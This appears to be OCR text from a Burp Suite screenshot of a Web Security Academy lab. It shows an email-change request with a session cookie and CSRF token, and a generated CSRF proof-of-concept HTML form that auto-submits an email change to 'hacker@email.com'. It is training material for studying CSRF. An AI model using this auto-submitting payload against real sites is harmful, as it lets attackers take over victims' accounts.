 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: https://acf31f021eb0775fc0af539f00970028.we
Request
Pretty Raw Hex
1 POST /my-account/change-email HTTP/1.1
2 Host: acf31f021eb0775fc0af539f00970028.web-security-academy.net
3 Cookie: session=Gag2FUta7GFSMBPxYNPsHslghhOeSfX6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 F
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/w
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 61
10 Origin: https://acf31f021eb0775fc0af539f00970028.web-security-academy
11 Referer: https://acf31f021eb0775fc0af539f00970028.web-security-academ
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 email=hacker%40email.com&csrf=5xoZupRMLBLjqE9KyF8GmeiI6LTuPJ0c
\n
CSRF PoC generator
Request to: https://acf31f021eb0775fc0af539f00970028.web-security-academy.net Options
Pretty Raw Hex \n
1 GET /my-account/change-email HTTP/1.1
2 Host: acf31f021eb0775fc0af539f00970028.web-security-academy.net
3 Cookie: session=Gag2FUta7GFSMBPxYNPsHslghhOeSfX6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 61
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 17
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://acf31f021eb0775fc0af539f00970028.web-security-academy.net/my-account/change-email
6 <input type="hidden" name="email" value="hacker&#64;email&#46;com" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Search... 0 matches
Regenerate Test in browser Copy HTML Close